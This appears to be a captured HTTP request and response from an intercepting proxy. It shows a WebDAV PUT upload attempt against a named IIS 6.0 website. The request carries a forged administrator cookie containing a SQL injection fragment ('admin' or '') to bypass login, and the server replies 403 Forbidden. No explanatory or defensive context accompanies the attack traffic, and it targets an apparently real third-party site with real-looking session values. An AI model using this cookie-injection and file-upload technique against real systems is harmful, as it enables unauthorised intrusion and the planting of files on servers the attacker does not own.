 Request
Raw Params Headers Hex
PUT /1.txt HTTP/1.1
Host: www.ntwq.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDCARQCQSQ=MGMJADACNCCPANNKPMGNHKGO;
ASPSESSIONIDCARSCQTQ=DCNJHPMCGCKFMFPPFBPIKCME;
ntwqwzadmin=admininfontwqwz=711F83F1989F8B358F81F4EAF77FECB3&adminidntwqwz=1&admi
nntwqwz=admin%27+or+%27
Upgrade-Insecure-Requests: 1
Content-Length: 6
WebDAV
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Content-Length: 1221
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sat, 26 Sep 2020 07:56:23 GMT
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>无法保存该页</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">
<STYLE type="text/css">
BODY { font: 9pt/12pt 宋体 }
H1 { font: 12pt/15pt 宋体 }
H2 { font: 9pt/12pt 宋体 }
A:link { color: red }
A:visited { color: maroon }
</STYLE>